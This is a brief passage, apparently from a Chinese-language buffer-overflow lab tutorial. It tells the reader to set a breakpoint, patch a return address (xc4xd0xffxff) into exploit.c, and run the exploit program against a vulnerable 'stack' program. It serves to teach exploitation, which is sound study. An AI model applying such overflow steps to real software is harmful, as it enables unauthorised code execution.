

设置断点

现在修改exploit.c文件!将 x??x??x??x?? 修改为 xc4xd0xffxff

先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:
